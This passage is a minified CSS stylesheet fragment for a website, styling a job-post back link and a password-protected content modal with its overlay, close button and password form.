.job-post-full footer .back-link .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}#primary .jobs .job-post-full footer .back-link:hover .post-link:after{padding-left:12px;}.pw-overlay{width:100vw;height:100vh;position:fixed;top:0;background:#ffffff8c;z-index:10;backdrop-filter:blur(10px);}.pw-protected-modal{z-index:11;position:fixed;top:30%;left:10%;width:80%;background:#5aac3f;padding:20px;color:#fff;box-shadow:inset 0 0 20px -10px rgba(0,0,0,0.75);}@media (min-width:992px){.pw-protected-modal{left:20%;width:60%;}}@media (min-width:1200px){.pw-protected-modal{left:30%;width:40%;}}.pw-protected-modal h2{text-align:center;margin-top:1em;margin-bottom:0.5em !important;}.pw-protected-modal p{text-align:center;font-weight:500;font-size:18px;margin-bottom:2em;}.pw-protected-modal p a{color:white;text-underline-offset:2px;}.pw-protected-modal p a:hover{color:#002f5c;}.pw-protected-modal #pw-modal-close-button{text-decoration:none;color:inherit;position:absolute;top:0.25em;right:0.5em;font-size:1.25em;transition:0.25s ease;}.pw-protected-modal #pw-modal-close-button:hover{color:#4a4a4a;}.pw-protected-modal form.pw-protected{text-align:center;margin:auto;max-width:400px;padding:0 15px;}.pw-protected-modal form.pw-protected input[type="password"]{color:#fff;}.pw-protected-modal form.pw-protected input[type="password"]:-webkit-autofill{-webkit-box-shadow:0 0 0px 100px #5aac3f inset;-webkit-text-fill-color:#fff;}.pw-protected-modal form.pw-protected input[type="submit"]{color:#fff;margin:10px auto auto;}
